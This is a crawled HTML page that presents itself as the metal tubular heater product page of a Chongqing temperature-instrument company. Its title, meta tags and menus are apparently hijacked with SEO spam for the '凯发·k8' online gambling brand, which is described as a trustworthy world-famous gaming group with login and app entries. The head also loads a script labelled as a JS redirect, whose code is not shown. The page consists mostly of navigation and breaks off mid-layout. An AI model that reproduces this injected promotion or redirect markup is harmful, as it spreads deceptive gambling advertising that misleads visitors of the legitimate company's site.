

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://qdaction.com/jinshuguanzhuangdianjiareqi/
body_size: 8679
content:
<!DOCTYPE html>
<html>
   <head>
      <meta http-equiv="content-type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0">
<!--list开头开始-->
<!--JS跳转-->
<script type="text/javascript" src="/js.js"></script>
<!--icon图标-->
<link rel="shortcut icon" href="favicon.ico">
<meta name="applicable-device" content="pc,mobile">
<!--TDK标题-->
<title>凯发·k8(国际)-官方网站_金属管状电加热器</title>
<!--TDK描述-->
<meta name="description" content="凯发·k8(国际)-官方网站【网页版/登录/入口/app下载】【www.qdaction.com】风靡全球的娱乐游戏集团,信誉至上,无人不知无人不晓,官网登录入口,各种游戏等你来! 金属管状电加热器,金属管状电加热器-" />
<!--TDK关键词-->
<meta name="keywords" content="凯发k8国际首页登录,k8凯发国际,k8·凯发,凯发国际,凯发k8国际,金属管状电加热器,金属管状电加热器,温度仪表,温度测量,温度传感器,温度变送器,热电偶,热电阻,一体化温度变送器,分体化温度变送器,多点热电偶,表面热电偶,高温型温度计" />
<!--list开头结束-->
<link rel="stylesheet" id="bootstrap-css" href="https://lf9-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.5.3/css/bootstrap.min.css" type="text/css" media="all">
<link rel="stylesheet" id="iconfont-css" href="http://www.cqxzyb.com/wp-content/themes/wpzt-emme_ncraTJ/static/css/iconfont.css" type="text/css" media="all">
<link rel="stylesheet" id="style-css" href="http://www.cqxzyb.com/wp-content/themes/wpzt-emme_ncraTJ/static/css/style.css" type="text/css" media="all">
<link rel="stylesheet" id="animate.min-css" href="http://www.cqxzyb.com/wp-content/themes/wpzt-emme_ncraTJ/static/css/animate.min.css" type="text/css" media="all">
<link rel="stylesheet" id="swiper-css" href="http://www.cqxzyb.com/wp-content/themes/wpzt-emme_ncraTJ/static/css/swiper.css" type="text/css" media="all">









<link rel="stylesheet" id="iconfont-css" href="/template/wp-content/themes_wpzt-emme_ncraTJ/static_css/iconfont.css" type="text/css" media="all">
<link rel="stylesheet" id="style-css" href="/template/wp-content/themes_wpzt-emme_ncraTJ/static_css/style.css" type="text/css" media="all">
<link rel="stylesheet" id="iconfont-css" href="/template/wp-content/themes_wpzt-emme_ncraTJ/static_css/animate.min.css" type="text/css" media="all">
<link rel="stylesheet" id="iconfont-css" href="/template/wp-content/themes_wpzt-emme_ncraTJ/static_css/swiper.css" type="text/css" media="all">
























      
      <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
      <style id="classic-theme-styles-inline-css" type="text/css">
         /*! This file is auto-generated */
         .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
      </style>
      <style id="global-styles-inline-css" type="text/css">
         :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
         :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
         :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
         :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
      </style>
      
      
      
      
      <style>
         .m-color,a:hover,.m-hover:hover h3,.twocube{color:#0c70d3 !important;}
         .m-bg-color,.my-bullet,a.active:before,a:hover:before,h3:after,h3:before,.m-before:before{background-color:#0c70d3!important;}
         .m-bg-color a:hover,a.active{color:#fff!important;}
         .sub-menu li.menu-item:hover,.m-bg-hover:hover,a.active{background-color:#0c70d3!important;}
         .contrast-img-l img{
         border: 5px solid #0c70d3;
         }
      </style>
      <style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.enable_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.enable_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.enable_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.enable_copy_btns_btn:hover{opacity:.8}.enable_copy_btns_btn:active{opacity:1}</style>
<meta name="robots" content="max-image-preview:large">
<script type="text/javascript" src="/public/static/common/js/ey_global.js?t=v1.6.3"></script>
</head>
<body inmaintabuse="1">


<div class="site-wrapper">
<!--统一头部开始-->
<div>
<h1><a href="http://www.qdaction.com" title="凯发·k8(国际)-官方网站">凯发·k8(国际)-官方网站</a></h1>
<img src="/template/wp-content/K8.png">
<a href="/zhuanyongyibiao/">专用仪表</a>
              
<a href="/gebaoxingredianou_redianzu/">隔爆型热电偶、热电阻</a>
              
<a href="/naimoredianou_redianzu/">耐磨热电偶/热电阻</a>
              
<a href="/fangfuredianou_redianzu/">防腐热电偶/热电阻</a>
<a href="/shuangjinshuwenduji/">双金属温度计</a>
              
<a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingwugudingzhuangzhi_/">WSSX工业双金属温度计（一体化型无固定装置）</a>
              
<a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingfalanshi_/">WSSX工业双金属温度计（一体化型法兰式）</a>
              
<a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingluowenshi_/">WSSX工业双金属温度计（一体化型螺纹式）</a>
<a href="/wenduyibiao/">温度仪表</a>
              
<a href="/kaizhuangredianou_redianzu/">铠装热电偶/热电阻</a>
              
<a href="/jinshuguanzhuangdianjiareqi/">金属管状电加热器</a>
              
<a href="/bianxieshiweijigangshuicewenyi/">便携式微机钢水测温仪</a>
              
<a href="/pt100wenduchuanganqi20/">PT100温度传感器20</a>
<a href="/xinwenzhongxin/">新闻中心</a>
              
<a href="/kexuexinzhi/">科学新知</a>
              
<a href="/k8kaifaguoji/">k8凯发国际</a>
<a href="/lianxiwomen/">联系我们</a>
<a href="/___luk8__jie___yao__xiang__/">凯发·k8(国际)-官方网站</a>
<a href="/shiyanfanli/">实验范例</a>
<a href="/gongsijieshao/">公司介绍</a>
</div>
<!--统一头部结束-->
<header id="header">
            <div class="header-pc  d-lg-bck">
               <div class="headerline">
                  <div class="container d-flex sb-c">
                     <p>欢迎光临凯发·k8(国际)-官方网站有限公司官网!</p>
                     <div>
                       
        <a href="http://www.sina.com.cn"  target="_blank" >k8凯发国际</a> | 
        <a href="https://www.thermofisher.com/ph/en/home.html"  target="_self" >k8凯发国际</a> | 
        <a href="http://www.tensuc.com/"  target="_self" >k8凯发国际</a> | 
        <a href="https://www.nano-science.cn/"  target="_self" >k8凯发国际</a> | 
        <a href="http://www.cqxzyb.com/"  target="_self" >k8凯发国际</a> | 
        <a href="http://www.perkinelmer.com.cn/"  target="_self" >k8凯发国际</a> | 
        <a href="http://www.qdaction.com/sitemap.xml" >网站地图</a> | 
    <a href="http://www.qdaction.com/sitemap_m.xml" >网站地图_m</a> | 
                     </div>
                  </div>
               </div>
               <div class="header d-flex sb-c container ptb25 ">
                  <div class=" position-r">
                     <h1 class="logo">
                        <a href="http://www.qdaction.com" title="重庆k8凯发国际仪表科技有限公司" class="d-flex fs-c">
                           <img src="/template/wp-content/uploadss/2022/05/2022051414415633.png" title="重庆k8凯发国际仪表科技有限公司">
                           <div>
                              <h1 class="m-color"></h1>
                              <p></p>
                           </div>
                        </a>
                     </h1>
                     <div class="guangxian"></div>
                  </div>
                  <div class="header-r d-flex fw-n ai-c">
                     <div class="d-flex jc-fe ai-c ml40">
                        <i class="iconfont icon-phone1 m-color"></i>
                        <div>
                           <p>全国咨询热线</p>
                           <p><a href="http://www.qdaction.com">http://www.qdaction.com</a></p>
                        </div>
                     </div>
                  </div>
               </div>
               <!--PC导航-->
               <div class="menunav d-lg-bck m-bg-color">
                  <nav class="container">
                     <ul class="navul d-flex jc-fs ai-b fw-n">
                        <li class="menu-item current-menu-item"><a href="http://www.qdaction.com" aria-current="page">首页</a></li>
                        
                                                <li class="menu-item menu-item-has-children">
                           <a href="/zhuanyongyibiao/">专用仪表<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                      <ul class="sub-menu">
                                                             <li class="menu-item"><a href="/gebaoxingredianou_redianzu/">隔爆型热电偶、热电阻</a></li>
                                                            <li class="menu-item"><a href="/naimoredianou_redianzu/">耐磨热电偶/热电阻</a></li>
                                                            <li class="menu-item"><a href="/fangfuredianou_redianzu/">防腐热电偶/热电阻</a></li>
                                                         </ul>                        </li>                        <li class="menu-item menu-item-has-children">
                           <a href="/shuangjinshuwenduji/">双金属温度计<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                      <ul class="sub-menu">
                                                             <li class="menu-item"><a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingwugudingzhuangzhi_/">WSSX工业双金属温度计（一体化型无固定装置）</a></li>
                                                            <li class="menu-item"><a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingfalanshi_/">WSSX工业双金属温度计（一体化型法兰式）</a></li>
                                                            <li class="menu-item"><a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingluowenshi_/">WSSX工业双金属温度计（一体化型螺纹式）</a></li>
                                                         </ul>                        </li>                        <li class="menu-item menu-item-has-children">
                           <a href="/wenduyibiao/">温度仪表<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                      <ul class="sub-menu">
                                                             <li class="menu-item"><a href="/kaizhuangredianou_redianzu/">铠装热电偶/热电阻</a></li>
                                                            <li class="menu-item"><a href="/jinshuguanzhuangdianjiareqi/">金属管状电加热器</a></li>
                                                            <li class="menu-item"><a href="/bianxieshiweijigangshuicewenyi/">便携式微机钢水测温仪</a></li>
                                                            <li class="menu-item"><a href="/pt100wenduchuanganqi20/">PT100温度传感器20</a></li>
                                                         </ul>                        </li>                        <li class="menu-item menu-item-has-children">
                           <a href="/xinwenzhongxin/">新闻中心<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                      <ul class="sub-menu">
                                                             <li class="menu-item"><a href="/kexuexinzhi/">科学新知</a></li>
                                                            <li class="menu-item"><a href="/k8kaifaguoji/">k8凯发国际</a></li>
                                                         </ul>                        </li>                        <li class="menu-item menu-item-has-children">
                           <a href="/lianxiwomen/">联系我们<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                   </li>                        <li class="menu-item menu-item-has-children">
                           <a href="/___luk8__jie___yao__xiang__/">凯发·k8(国际)-官方网站<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                   </li>                        <li class="menu-item menu-item-has-children">
                           <a href="/shiyanfanli/">实验范例<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                   </li>                        <li class="menu-item menu-item-has-children">
                           <a href="/gongsijieshao/">公司介绍<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                   </li>                        
                        
                     </ul>
                  </nav>
               </div>
            </div>
            <div class="header-m d-sm-bck dis-none">
               <div class="logo position-r">
                  <a href="http://www.qdaction.com" title="重庆k8凯发国际仪表科技有限公司" class="d-flex fs-c">
                     <img src="/template/wp-content/uploadss/2022/05/2022051414573318.png" title="logo">
                     <div>
                        <h1></h1>
                        <p></p>
                     </div>
                  </a>
                  <div class="guangxian"></div>
               </div>
               <a class="wm-navbtn wm-toggler mian-color">
               <i class="iconfont icon-heng"></i>
               </a>
               <!--导航-->
               <nav class="col100 w-mnav">
                  <a href="" rel="nofollow" class="navclose">
                  <i class="iconfont icon-error"></i>
                  </a>
                  <ul class="w-nav">
                     <li class="menu-item current-menu-item"><a href="http://www.qdaction.com" aria-current="page">首页</a></li>
                                          <li class="menu-item menu-item-has-children">
                        <a href="/zhuanyongyibiao/">专用仪表<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                <ul class="sub-menu">
                                                       <li class="menu-item"><a href="/gebaoxingredianou_redianzu/">隔爆型热电偶、热电阻</a></li>
                                                      <li class="menu-item"><a href="/naimoredianou_redianzu/">耐磨热电偶/热电阻</a></li>
                                                      <li class="menu-item"><a href="/fangfuredianou_redianzu/">防腐热电偶/热电阻</a></li>
                                                   </ul>                        
                     </li>                     <li class="menu-item menu-item-has-children">
                        <a href="/shuangjinshuwenduji/">双金属温度计<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                <ul class="sub-menu">
                                                       <li class="menu-item"><a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingwugudingzhuangzhi_/">WSSX工业双金属温度计（一体化型无固定装置）</a></li>
                                                      <li class="menu-item"><a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingfalanshi_/">WSSX工业双金属温度计（一体化型法兰式）</a></li>
                                                      <li class="menu-item"><a href="/wssxgongyeshuangjinshuwenduji_yitihuaxingluowenshi_/">WSSX工业双金属温度计（一体化型螺纹式）</a></li>
                                                   </ul>                        
                     </li>                     <li class="menu-item menu-item-has-children">
                        <a href="/wenduyibiao/">温度仪表<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                <ul class="sub-menu">
                                                       <li class="menu-item"><a href="/kaizhuangredianou_redianzu/">铠装热电偶/热电阻</a></li>
                                                      <li class="menu-item"><a href="/jinshuguanzhuangdianjiareqi/">金属管状电加热器</a></li>
                                                      <li class="menu-item"><a href="/bianxieshiweijigangshuicewenyi/">便携式微机钢水测温仪</a></li>
                                                      <li class="menu-item"><a href="/pt100wenduchuanganqi20/">PT100温度传感器20</a></li>
                                                   </ul>                        
                     </li>                     <li class="menu-item menu-item-has-children">
                        <a href="/xinwenzhongxin/">新闻中心<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                <ul class="sub-menu">
                                                       <li class="menu-item"><a href="/kexuexinzhi/">科学新知</a></li>
                                                      <li class="menu-item"><a href="/k8kaifaguoji/">k8凯发国际</a></li>
                                                   </ul>                        
                     </li>                     <li class="menu-item menu-item-has-children">
                        <a href="/lianxiwomen/">联系我们<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                
                     </li>                     <li class="menu-item menu-item-has-children">
                        <a href="/___luk8__jie___yao__xiang__/">凯发·k8(国际)-官方网站<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                
                     </li>                     <li class="menu-item menu-item-has-children">
                        <a href="/shiyanfanli/">实验范例<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                
                     </li>                     <li class="menu-item menu-item-has-children">
                        <a href="/gongsijieshao/">公司介绍<i class="iconfont icon-jiantoux2-copy"></i></a>
                                                
                     </li>                     
                     
                  </ul>
                  <form class="search mian-bgcolor-b" method="get" action="http://www.qdaction.com">
                     <input type="text" name="s">
                     <button type="submit" class="mian-bgcolor">
                     <i class="iconfont icon-search"></i>
                     </button>
                  </form>
               </nav>
            </div>
         </header>
<div class="page-banner product-banner" style="background-image:url(/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/cpbanner.jpg)">
		<h2>温度仪表</h2>	
	</div>
<ul class="wbreadcrumb container d-flex jc-fs ai-c">
		        <div class="twocube"><span>◆</span><span>◆</span></div>
                <span>当前位置：</span>
				    <a href='/' class=''>首页</a> &gt; <a href='/wenduyibiao/' class=''>温度仪表</a> &gt; <a href='/jinshuguanzhuangdianjiareqi/'>金属管状电加热器</a></ul>
<div class="container d-flex sb-fs">
<!--侧边栏 -->	 <div class="col25 sidebar  d-lg-bck">
	 <!--侧边菜单1 -->	 
	<div class="sid-pdtsort mb30">
	<div class="sid-pdtsort-title m-bg-color">
	<h2>温度仪表</h2>	
	</div> 
		<div class="sid-pdtsortlist">
		<ul>
		    		<li><a href="/kaizhuangredianou_redianzu/" title="铠装热电偶/热电阻" class=" m-bg-hover"><i class="iconfont icon-youjiantou"></i>铠装热电偶/热电阻</a></li>		<li><a href="/jinshuguanzhuangdianjiareqi/" title="金属管状电加热器" class=" m-bg-hover"><i class="iconfont icon-youjiantou"></i>金属管状电加热器</a></li>		<li><a href="/bianxieshiweijigangshuicewenyi/" title="便携式微机钢水测温仪" class=" m-bg-hover"><i class="iconfont icon-youjiantou"></i>便携式微机钢水测温仪</a></li>		<li><a href="/pt100wenduchuanganqi20/" title="PT100温度传感器20" class=" m-bg-hover"><i class="iconfont icon-youjiantou"></i>PT100温度传感器20</a></li>				
				</ul>
	</div>
		
	</div> 
	 <!--侧边菜单2 -->
		<div class="sid-nav mb30">
		<div class="sid-pdtsortlist sid-pdtsortlist2">
			<ul>
						<li><a class="m-bg-color" href="/" title="首页">首页</a></li>
												<li><a class="m-bg-color" href="/zhuanyongyibiao/" title="专用仪表">专用仪表</a></li>
												<li><a class="m-bg-color" href="/shuangjinshuwenduji/" title="双金属温度计">双金属温度计</a></li>
												<li><a class="m-bg-color" href="/wenduyibiao/" title="温度仪表">温度仪表</a></li>
												<li><a class="m-bg-color" href="/xinwenzhongxin/" title="新闻中心">新闻中心</a></li>
												<li><a class="m-bg-color" href="/lianxiwomen/" title="联系我们">联系我们</a></li>
												<li><a class="m-bg-color" href="/___luk8__jie___yao__xiang__/" title="凯发·k8(国际)-官方网站">凯发·k8(国际)-官方网站</a></li>
												<li><a class="m-bg-color" href="/shiyanfanli/" title="实验范例">实验范例</a></li>
												<li><a class="m-bg-color" href="/gongsijieshao/" title="公司介绍">公司介绍</a></li>
												</ul>
		</div>
	</div> 
		<!--侧边菜单3 -->	 
		<div class="sid-ewmtel m-bg-color">
		<img src="/template/wp-content/themes_wpzt-emme_ncraTJ/staticc/images/sidebarimg.png" alt="联系我们图片">
				<div class="sid-tel">
		<p><a href="http://www.qdaction.com">http://www.qdaction.com</a></p>
		<p>重庆市南岸区长江工业园<a href="http://www.qdaction.com">凯发·k8(国际)-官方网站</a></p>
		<a href="http://www.qdaction.com">k8凯发国际</a>
		</div>
		</div>
	</div>
<div class="col75 pl30">
<div class="bgc-gray-f4 pb15">
<div class="pdtdsp">
<div class="pdtdsp-title">
<div class="pdtdsp-title-l">
<div class="casectn-images mb50">





<!--改改//-->
<div class="spotlight-group">
